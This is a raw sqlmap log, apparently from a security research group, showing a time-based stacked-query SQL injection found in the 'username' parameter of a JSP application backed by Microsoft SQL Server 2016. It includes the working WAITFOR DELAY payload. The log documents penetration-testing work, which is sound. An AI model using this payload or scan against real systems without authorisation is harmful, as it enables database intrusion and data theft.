 sqlmap
it looks like the back-end DBMS is 'Microsoft SQL Server/Sybase'. Do you want to skip test payloads specific for other D
BMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server/Sybase' extending provided level (1)
and risk (1) values? [Y/n] y
[18:35:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:35:19] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[18:35:19] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[18:35:19] [INFO] target URL appears to have 13 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] y
[18:35:43] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--db
ms=mysql')
[18:35:47] [INFO] checking if the injection point on GET parameter 'username' is a false positive
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 180 HTTP(s) requests:
---
Parameter: username (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: username=admin';WAITFOR DELAY '0:0:5'--&password=1111
---
[18:36:11] [INFO] testing Microsoft SQL Server
[18:36:11] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[18:36:16] [INFO] confirming Microsoft SQL Server
[18:36:21] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2016
易东安全研究院
[18:36:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times